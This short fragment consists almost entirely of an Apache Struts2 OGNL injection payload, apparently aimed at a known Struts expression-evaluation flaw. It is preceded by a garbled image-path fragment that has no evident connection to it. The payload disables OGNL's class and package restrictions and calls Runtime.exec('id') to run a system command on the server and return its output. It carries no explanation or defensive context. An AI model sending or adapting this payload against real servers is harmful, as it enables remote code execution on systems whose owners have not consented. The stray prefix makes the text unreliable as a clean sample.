 (#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#a=@java.lang.Runtime@getRuntime().exec('id')).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}